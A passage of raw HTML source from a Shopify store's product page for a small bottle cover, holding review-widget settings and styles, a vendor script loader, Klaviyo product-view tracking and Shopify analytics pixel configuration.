store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ecococoon ™","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ecococoon ™"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #FB88A8;--jdgm-secondary-color: rgba(251,136,168,0.1);--jdgm-star-color: #FBE122;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FB88A8;--jdgm-paginate-color: #FB88A8;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #FB88A8}.jdgm-histogram__bar-content{background-color:#FB88A8}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FB88A8}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#FB88A8}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#FB88A8}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBE122}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#FBE122}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ecococoon ™'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/PiaMQ6/klaviyo.js?company_id=PiaMQ6"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.78"},"rating_count":65};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Small Bottle Cover",
          ProductID: 4523324768321,
          Categories: ["Accessories","All","All Products","Bento Boxes and Water Bottles","Bestsellers","Bottle Covers (AKA Cuddlers)","Drink Bottles","Green Out Black Friday Deals","Insulated Stainless Steel Water Bottles","Staff Picks"],
          ImageURL: "https://ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3_grande.jpg?v=1720738907",
          URL: "https://ecococoon.com.au/products/small-bottle-cuddler",
          Brand: "Ecococoon ™",
          Price: "$12.00",
          Value: "12.00",
          CompareAtPrice: "$12.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3958177838,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3958177838,storefrontBaseUrl: "https://ecococoon.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1223393345","configuration":"{\"accountID\":\"PiaMQ6\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"939262017","configuration":"{\"projectId\":\"ny6u9sxu4s\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"778567745","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"645496897","configuration":"{\"tagID\":\"2614298766740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"571736129","configuration":"{\"accountID\":\"AF-1071151\", \"server\": \"S2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6fdb3519d0fec7cd03f9f2580a9adc1b","type":"APP","apiClientId":293037,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357105729","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5CXH8W2HQY\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/lhfhCNOhpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/-cRUCNChpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/aBnlCMqhpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/50ymCMehpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/aL2PCMShpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/r2xjCNahpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/YPh9CM2hpOMBEP2E5_sB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_c